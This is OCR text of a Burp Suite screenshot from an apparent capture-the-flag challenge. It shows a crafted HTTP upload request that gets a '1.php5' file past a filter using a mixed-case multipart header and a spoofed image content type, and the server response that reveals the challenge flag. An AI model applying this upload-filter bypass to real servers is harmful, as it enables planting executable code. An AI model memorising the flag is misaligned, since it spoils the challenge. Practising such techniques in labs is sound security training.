 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://123.206.87.240:8002 ?
Request
Raw Params Headers Hex
POST /web9/index.php HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://123.206.87.240:8002/web9/index.php
Content-Type: mUltipart/form-data;
boundary=---------------------------191691572411478
Content-Length: 291
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------191691572411478
Content-Disposition: form-data; name="file"; filename="1.php5"
Content-Type: Image/gif
1
-----------------------------191691572411478
Content-Disposition: form-data; name="submit"
Submit
-----------------------------191691572411478--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 29 May 2019 12:21:00 GMT
Content-Type: text/html
Connection: keep-alive
Keep-Alive: timeout=60
Content-Length: 268
<html>
<body>
<form action="index.php" method="post"
enctype="multipart/form-data">
My name is margin,give me a image file not a php<br>
<br>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>
KEY{bb35dc123820e}
? < + > Type a search term 0 matches
Done 433 bytes | 53 millis